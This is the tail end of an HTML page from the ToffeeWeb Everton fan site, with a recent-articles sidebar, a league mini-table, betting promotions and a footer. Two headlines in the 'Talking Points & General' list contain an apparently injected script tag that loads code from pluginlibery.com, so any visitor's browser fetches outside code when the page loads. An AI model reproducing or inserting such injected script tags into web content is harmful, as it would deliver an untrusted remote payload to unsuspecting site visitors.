><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47218.html">Sorry, Dwight, Enough is Enough</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47216.html">Calvert-Lewin shows Everton what they miss, Barry offers a glimpse of the future</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47211.html">Blues recover to get a draw after awful first half</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47200.html">Jack Grealish’s foot injury leaves Everton with a transfer conundrum</a></h4>

			  
                            <span class="azdetail">Zach&nbsp;Lowy                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47197.html">Defying Gravity: The Ever-Expanding Football Universe</a></h4>

			  
                            <span class="azdetail">Paul&nbsp;Quinn                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">34</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>23</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>33</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">2</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
          <td style="text-align: right; padding-right: 10px;">-5</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47210.html">Hill Dickinson Stadium to host pre-World Cup Scotland International</a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47204.html">Premier League — Matchweek 23</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47180.html">Senegal lift Africa Cup of Nations after chaotic final<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Anjishnu&nbsp;Roy                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47174.html">Premier League — Matchweek 22</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"e320b6010a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>
